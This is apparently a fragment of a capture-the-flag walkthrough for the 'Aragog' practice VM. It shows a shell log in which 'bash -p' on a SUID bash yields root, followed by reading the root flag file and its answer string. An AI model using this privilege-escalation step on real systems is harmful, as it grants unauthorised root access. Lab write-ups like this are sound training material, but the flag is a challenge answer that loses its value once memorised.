 hagrid98@Aragog:/opt$ bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# cd /root/
bash-5.0# ls
horcrux2.txt
bash-5.0# cat horcrux2.txt
Congratulations
Home
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Easy
Machine Name: Aragog
Horcruxes Hidden in this VM: 2 horcruxes
You have successfully pwned Aragog machine.
Here is your second hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}
Burp Suite ...
# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com
bash-5.0#